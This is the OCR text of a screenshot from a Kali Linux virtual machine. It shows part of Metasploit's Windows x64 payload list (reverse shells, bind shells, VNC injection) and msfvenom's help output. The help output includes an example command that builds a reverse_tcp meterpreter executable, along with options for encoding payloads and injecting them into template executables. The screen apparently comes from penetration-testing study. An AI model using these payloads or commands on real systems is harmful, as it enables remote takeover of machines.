 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 1:08
rams@rams: ~
File Actions Edit View Help
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(rams㉿rams)-[~]
└─$ msfvenom --list-options -p
Error: Missing required argument for option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
Right Ctrl
31°C Sunny ENG 11:38